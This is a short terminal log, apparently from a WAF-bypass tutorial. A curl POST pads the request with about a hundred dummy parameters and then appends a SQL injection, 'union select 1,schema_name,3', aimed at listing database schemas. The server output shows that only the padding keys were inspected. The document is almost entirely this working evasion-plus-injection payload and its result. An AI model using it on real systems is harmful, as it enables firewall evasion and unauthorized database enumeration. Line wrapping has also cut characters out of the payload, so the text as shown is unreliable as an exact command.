 [root@localhost ~]# curl '127.0.0.1/test' -d 'a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0
a1=1&a1=1&a1=1&a1=1&a1=1&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a3=3&a3=3&a3=3&a3=3&
3=3&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a
=6&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a8=8&a8=8&a8
8&a8=8&a8=8&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&id=1 union select 1,schema_name,3
chemata' | sort -t ":" -k 2
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
418 270 0 270 0 566 323k 677k --:--:-- --:--:-- --:--:-- 0
[POST] key:a0 v:0000000000
[POST] key:a1 v:1111111111
[POST] key:a2 v:2222222222
[POST] key:a3 v:3333333333
[POST] key:a4 v:4444444444
[POST] key:a5 v:5555555555
[POST] key:a6 v:6666666666
[POST] key:a7 v:7777777777
[POST] key:a8 v:8888888888
[POST] key:a9 v:9999999999
[root@localhost ~]#